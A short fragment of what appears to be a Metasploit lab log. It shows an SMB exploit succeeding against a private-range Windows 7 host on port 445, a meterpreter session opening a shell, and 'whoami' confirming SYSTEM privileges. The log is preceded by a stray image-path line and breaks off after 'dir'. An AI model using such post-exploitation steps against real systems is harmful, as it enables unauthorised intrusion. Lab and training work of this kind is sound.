 46) at 2023-03-28 04:41:25 -0400
[+] 192.168.136.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.136.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.136.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
meterpreter > shell
Process 2828 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoamin
whoamin
'whoamin' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir
dir